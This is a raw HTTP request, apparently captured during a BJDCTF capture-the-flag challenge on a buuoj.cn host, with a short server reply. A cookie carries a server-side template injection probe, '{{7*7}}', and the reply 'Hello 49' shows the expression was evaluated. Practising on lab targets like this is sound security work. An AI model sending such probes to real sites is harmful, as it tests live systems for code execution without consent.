 Host: 8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://8db41daa-6e59-4e99-b89d-c3b969f87ca9.node5.buuoj.cn:81/flag.php
Cookie: PHPSESSID=4cd0dcc5b9fddfc0ffae98d67ba5e1a1;user={{7*7}}
Upgrade-Insecure-Requests: 1
Priority: u=0, i
username=1111&submit=submit
BJDCTF
Hello 49
Logout